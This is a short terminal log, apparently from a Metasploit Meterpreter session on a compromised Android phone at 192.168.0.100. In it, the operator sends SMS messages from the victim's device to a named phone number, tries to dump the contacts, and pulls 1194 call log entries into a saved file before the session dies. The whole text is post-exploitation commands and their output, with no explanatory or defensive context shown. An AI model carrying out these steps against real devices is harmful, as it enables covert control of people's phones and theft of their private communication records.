 meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt>  Destination number
-h        Help Banner
-r        Wait for delivery report
-t <opt>  SMS body text
meterpreter > send_sms -d +9440034855 -t "Hi arun how r you"
[+] SMS sent - Transmission successful
meterpreter > send_sms -d +919440034855 -t "Hi arun how r you"
[+] SMS sent - Transmission successful
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > dump_calllog
[*] Fetching 1194 entries
[*] Call log saved to calllog_dump_20230414084956.txt
meterpreter >
[*] 192.168.0.100 - Meterpreter session 1 closed.  Reason: Died